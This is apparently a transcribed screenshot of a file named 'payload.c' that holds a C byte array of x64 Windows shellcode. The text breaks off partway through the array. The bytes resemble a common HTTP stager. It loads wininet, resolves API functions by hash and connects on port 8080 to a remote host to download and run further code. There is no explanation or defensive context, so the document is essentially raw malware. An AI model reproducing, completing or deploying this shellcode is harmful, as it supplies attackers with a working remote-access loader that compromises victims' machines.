 payload.c
文件 编辑 查看
/* length: 891 bytes */
unsigned char buf[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41
\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52
\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9
\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1
\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81
\x78\x18\x0b\x02\x75\x72\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67
\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48
\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41
\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39
\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44
\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58
\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0
\x58\x41\x59\x5a\x48\x8b\x12\xe9\x4f\xff\xff\xff\x5d\x6a\x00\x49\xbe
\x77\x69\x6e\x69\x6e\x65\x74\x00\x41\x56\x49\x89\xe6\x4c\x89\xf1\x41
\xba\x4c\x77\x26\x07\xff\xd5\x48\x31\xc9\x48\x31\xd2\x4d\x31\xc0\x4d
\x31\xc9\x41\x50\x41\x50\x41\xba\x3a\x56\x79\xa7\xff\xd5\xeb\x73\x5a
\x48\x89\xc1\x41\xb8\x90\x1f\x00\x00\x4d\x31\xc9\x41\x51\x41\x51\x6a
\x03\x41\x51\x41\xba\x57\x89\x9f\xc6\xff\xd5\xeb\x59\x5b\x48\x89\xc1
\x48\x31\xd2\x49\x89\xd8\x4d\x31\xc9\x52\x68\x00\x02\x40\x84\x52\x52